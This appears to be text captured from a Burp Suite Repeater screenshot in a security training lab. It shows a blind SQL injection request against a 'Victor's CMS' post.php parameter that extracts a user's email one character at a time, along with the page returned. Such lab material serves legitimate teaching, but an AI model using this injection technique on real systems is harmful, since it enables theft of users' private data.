 1 2 3 4 16:49
Burp Suite Community Edition v2022.12.5 - Temporary Project
Burp Project Intruder Repeater Window Help Turbo Intruder
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extensions Learn Bypass WAF Settings
1 × +
Send Cancel < > Target: https://2v626a3ftvb3rpgkaif6o9yld.us-east-6.attackdefensecloudlabs.com HTTP/2
Request
Pretty Raw Hex \n
1 GET /post.php?post=
1+and+SUBSTRING((SELECT+user_email+FROM+users+WHERE+user_name+%3d+'Vic
tor'),1,1)+<+'w'%23 HTTP/2
2 Host: 2v626a3ftvb3rpgkaif6o9yld.us-east-6.attackdefensecloudlabs.com
3 Cookie: PHPSESSID=43cp2g1lut0s3j2mjo457ujod2
4 Cache-Control: max-age=0
5 Sec-Ch-Ua: "Not?A_Brand";v="8", "Chromium";v="108"
6 Sec-Ch-Ua-Mobile: ?0
7 Sec-Ch-Ua-Platform: "Linux"
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/108.0.5359.125
Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image
/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
11 Sec-Fetch-Site: none
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-User: ?1
14 Sec-Fetch-Dest: document
15 Accept-Encoding: gzip, deflate
16 Accept-Language: en-US,en;q=0.9
17
18
Search... 0 matches
Response
Pretty Raw Hex Render \n
Victor's CMS
First Post-Introduction to Content Management
Systems
by Victor
Posted on 2017-03-23
Don't worry be :)
Lorem ipsum dolor sit amet, consectetur adipisicing elit, sed do eiusmod tempor incididunt ut labore et dolore magna
Inspector
Request Attributes 2
Request Query Parameters 1
Request Body Parameters 0
Request Cookies 1
Request Headers 18
Response Headers 8
Done 10,962 bytes | 257 millis